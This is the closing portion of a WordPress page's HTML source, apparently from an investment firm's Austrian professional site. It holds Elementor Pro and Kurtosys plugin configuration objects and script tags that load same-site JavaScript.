var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"88eadf20af","urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2066","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
